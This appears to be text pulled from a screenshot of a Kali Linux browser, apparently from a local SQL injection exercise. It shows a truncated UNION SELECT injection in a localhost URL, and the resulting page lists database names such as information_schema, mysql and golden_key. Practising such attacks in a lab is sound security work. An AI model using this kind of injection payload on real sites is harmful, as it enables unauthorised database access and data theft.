 localhost/index.php?id=-1'+union+select+group_c
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID: information_schema
golden_key
mysql
performance_schema
Your Login: 3
codeby